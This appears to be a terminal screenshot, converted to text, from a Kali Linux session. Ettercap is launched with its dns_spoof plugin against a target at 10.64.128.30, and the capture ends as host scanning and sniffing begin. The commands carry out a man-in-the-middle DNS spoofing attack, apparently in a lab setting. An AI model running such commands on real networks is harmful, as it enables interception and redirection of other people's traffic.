 File Edit View Search Terminal Help
root@kali:~# cd /etc/ettercap
root@kali:/etc/ettercap# ettercap -T -q -i eth0 -P dns_spoof /10.64.128.30/ ////
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Incorrect number of token (///) in TARGET !!
root@kali:/etc/ettercap# ettercap -T -q -i eth0 -P dns_spoof /10.64.128.30///
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth0 -> 08:00:27:9E:9C:2C
10.0.2.15/255.255.255.0
fe80::a00:27ff:fe9e:9c2c/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
Starting Unified sniffing...